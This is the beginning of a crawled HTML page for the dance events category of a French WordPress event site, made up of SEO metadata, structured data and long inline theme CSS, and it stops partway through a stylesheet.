

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ici-on-vibre.fr/event_cat/danse/
body_size: 28476
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://ici-on-vibre.fr/xmlrpc.php">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Danse - Ici on vibre</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ici-on-vibre.fr/event_cat/danse/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Danse - Ici on vibre" />
<meta property="og:url" content="https://ici-on-vibre.fr/event_cat/danse/" />
<meta property="og:site_name" content="Ici on vibre" />
<meta property="article:publisher" content="https://www.facebook.com/ici.on.vibre.fr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Danse - Ici on vibre" />
<meta name="twitter:label1" content="Éléments" />
<meta name="twitter:data1" content="87" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ici-on-vibre.fr/#place","geo":{"@type":"GeoCoordinates","latitude":"50.43806076049805","longitude":"3.4010448455810547"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=50.43806076049805,3.4010448455810547","address":{"@type":"PostalAddress","streetAddress":"100 carri\u00e8re jonqui\u00e8re","addressLocality":"Saint-Amand-les-eaux","addressRegion":"Haut de France","postalCode":"59230","addressCountry":"France"}},{"@type":"TouristInformationCenter","@id":"https://ici-on-vibre.fr/#organization","name":"Ici on vibre","url":"https://ici-on-vibre.fr","sameAs":["https://www.facebook.com/ici.on.vibre.fr/"],"email":"contact@ici-on-vibre.fr","address":{"@type":"PostalAddress","streetAddress":"100 carri\u00e8re jonqui\u00e8re","addressLocality":"Saint-Amand-les-eaux","addressRegion":"Haut de France","postalCode":"59230","addressCountry":"France"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-17:00","Saturday 09:00-12:00"],"location":{"@id":"https://ici-on-vibre.fr/#place"},"telephone":"+33 06"},{"@type":"WebSite","@id":"https://ici-on-vibre.fr/#website","url":"https://ici-on-vibre.fr","name":"Ici on vibre","publisher":{"@id":"https://ici-on-vibre.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ici-on-vibre.fr/event_cat/danse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ici-on-vibre.fr","name":"Acceuil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements/","name":"Tous les \u00e9v\u00e8nements"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ici-on-vibre.fr/event_cat/evenements-culturels/","name":"\u00e9v\u00e9nements culturels"}},{"@type":"ListItem","position":"4","item":{"@id":"https://ici-on-vibre.fr/event_cat/danse/","name":"Danse"}}]},{"@type":"CollectionPage","@id":"https://ici-on-vibre.fr/event_cat/danse/#webpage","url":"https://ici-on-vibre.fr/event_cat/danse/","name":"Danse - Ici on vibre","isPartOf":{"@id":"https://ici-on-vibre.fr/#website"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://ici-on-vibre.fr/event_cat/danse/#breadcrumb"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux" href="https://ici-on-vibre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ici on vibre &raquo; Flux des commentaires" href="https://ici-on-vibre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Ici on vibre &raquo; Danse Category" href="https://ici-on-vibre.fr/event_cat/danse/feed/" />
<script type="text/javascript">
var map_range_radius = 50;
var map_range_radius_min = 0;
var map_range_radius_max = 100;
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ici-on-vibre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/eunyioa0/fcoww.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animation-ova-move-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-down-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-left-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-move-right-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-scale-up-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-flip-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-helix-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-ova-popup-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/none.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/q6mqsueh/fcoww.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/m0sxphyp/fcoww.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/1okpoeyc/fcp9w.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='ova_login-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/css/login.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meupicon-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-elementor-css' href='https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='v4-shims-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fontawesome/css/v4-shims.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fontawesome/css/all.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flaticon-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elegant-font-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/elegant_font/ele_style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/jquery-ui.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nouislider-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/nouislider/nouislider.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-timepicker-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='select2-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/owl-carousel/owl.theme.default.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='el_frontend-css' href='https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/css/frontend/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/css/bootstrap.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyphoto-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ova-select2-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-theme-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/assets/css/theme.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-parent-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup/style.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='meup-style-css' href='https://ici-on-vibre.fr/wp-content/themes/meup-child/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/9k46u5ag/fcozq.css" media="all"/>
<style id='meup-style-inline-css' type='text/css'>
:root{--primary: #e86c60;--link: #3d64ff;--color-my-account: #3d64ff;--button-color-add: #82b440;--button-color-remove: #e86c60;--button-color-add-cart: #90ba3e;--color-error-cart: #f16460;--color-rating-color: #ffa800;--vendor-sidebar-bgcolor: #343353;--vendor-sidebar-color: #ffffff;--chart-color: #e86c60;--vendor-color-one: #343434;--vendor-color-two: #666666;--vendor-color-three: #888888;--vendor-color-four: #222222;--vendor-color-five: #333333;--vendor-color-six: #cccccc;}
body{
font-family: Poppins;
font-weight: 400;
font-size: 16px;
line-height: 23px;
letter-spacing: 0px;
color: #333333;
}
p{
color: #333333;
line-height: 23px;
}
.ui-widget,
.ui-widget input,
.vendor_wrap .vendor_field label{
font-family: Poppins;
}
h1,h2,h3,h4,h5,h6,.second_font, .nav_comment_text,
.woocommerce ul.products li.product .price,
.woocommerce.single-product .product .price
{
font-family: Asap;
}
/*** blog **/
article.post-wrap .post-meta .post-meta-content .general-meta i:before,
article.post-wrap .post-title h2.post-title a:hover,
.blog_v2 article.post-wrap .post-title h2.post-title a:hover,
.sidebar .widget.widget_custom_html .ova_search form .search button i,
.sidebar .widget ul li a:hover,
.sidebar .widget ul li a:hover:before,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social > a,
.single-post article.post-wrap .pagination-detail .pre .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .next .num-1 a i:before,
.single-post article.post-wrap .pagination-detail .pre .num-2 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-2 a:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-reply-link:hover,
.content_comments .comments .commentlists article.comment_item .comment-details .author-name .date .comment-edit-link:hover,
.content_comments .comments .comment-respond .comment-form > div i,
.content_comments .comments .comment-respond .form-submit #submit,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before,
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a:hover,
.ova-blog-slider .blog-slider .item-blog .content .title h3 a:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li a .rpwwt-post-title:hover,
.sidebar .widget.recent-posts-widget-with-thumbnails ul li .rpwwt-post-date:before,
.ova-blog-slider .owl-nav .owl-prev:hover i,
.ova-blog-slider .owl-nav .owl-next:hover i,
.ova-event-slider .owl-nav button:hover i,
.ova-event-grid .el-button-filter button:not(.active):hover,
.ova-subcrible .submit input[type=submit],
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix,
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number,
.ova-feature .content .title a:hover,
.ova-subcrible .submit i,
.single-event .event_related .owl-nav button:hover,
.meup_footer_link .elementor-text-editor ul li a:hover,
.blogname,
article.post-wrap .post-meta .post-meta-content a:hover,
.sidebar .widget.widget_rss ul li a.rsswidget:hover,
.content_comments .comments ul.commentlists li.pingback .author-name a:hover,
.content_comments .comments ul.commentlists li.trackback .author-name a:hover,
.content_comments .comments .comment-respond small a:hover,
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened i,
.ova-testimonial.version_1 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_1 .owl-nav .owl-next:hover i,
.ova-testimonial.version_2 .owl-nav .owl-prev:hover i,
.ova-testimonial.version_2 .owl-nav .owl-next:hover i,
.ova-about-team .ova-media .image .social li a:hover i,
.ova-contact .icon i:before,
.ova-contact .address a:hover,
.meup-contact-form-1 .input i,
.meup-contact-form-1 input[type=submit],
.meup_404_page .pnf-content h2,
.ovatheme_header_default nav.navbar ul.nav li.active> a,
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce.single-product .product .price,
.woocommerce p.stars a,
.single-post article.post-wrap .post-body .qoute-post-meup i:before,
.authors_page ul.authors li .ova-content .contact i,
.authors_page ul.authors li .ova-content .title,
.authors_page ul.authors li .ova-content .contact a:hover,
.list-box-wallet .list-payment-menthod .payment_method .title_payment,
.withdraw_form .modal-content .form-Withdraw .payment_methods_info span,
.wallet_list .withdraw_form .modal-content .form-Withdraw .withdraw_balance_info span
{
color: #e86c60;
}
.ova-event-grid .event_archive .wrap_loader .loader circle
{
stroke: #e86c60;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
article.post-wrap.sticky,
.meup-contact-form-1 input[type=submit]
{
border-color: #e86c60!important;
}
.ova-blog-slider .owl-nav .owl-prev:hover,
.ova-blog-slider .owl-nav .owl-next:hover,
.content_comments .comments .comment-respond .form-submit #submit
{
border-color: #e86c60!important;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.woocommerce ul.products li.product .button:hover,
.sidebar .widget.widget_tag_cloud .tagcloud a:hover,
.search-form input[type="submit"],
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
border-color: #e86c60;
}
article.post-wrap .post-footer .post-readmore-meup a:hover,
.pagination-wrapper .blog_pagination .pagination li.active a,
.pagination-wrapper .blog_pagination .pagination li a:hover,
.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:hover,
.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .share-social-icons li a:hover,
.single-post article.post-wrap .pagination-detail .pre .num-1 a:hover,
.single-post article.post-wrap .pagination-detail .next .num-1 a:hover,
.content_comments .comments .number-comments:after,
.content_comments .comments .wrap_comment_form .comment-respond .title-comment:after,
.ova-blog-slider .blog-slider .owl-dots .owl-dot.active span,
.ova-event-slider .owl-dots .owl-dot.active span,
.ova-heading .line,
.page-links a:hover,
.page-links a:focus,
.ova-testimonial .owl-dots .owl-dot.active span,
.ova_social .content a:hover,
